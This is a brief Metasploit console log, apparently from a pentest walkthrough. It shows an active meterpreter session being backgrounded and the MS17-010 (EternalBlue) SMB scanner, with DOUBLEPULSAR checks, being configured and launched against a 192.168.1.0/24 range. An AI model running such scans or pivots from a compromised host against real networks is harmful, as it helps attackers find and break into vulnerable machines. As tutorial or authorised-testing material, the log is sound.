 meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /opt/metasploit-framework/embedded/framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
msf auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.1.0/24
rhosts => 192.168.1.0/24
msf auxiliary(scanner/smb/smb_ms17_010) > exploit
^C
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > set threads 20
threads => 20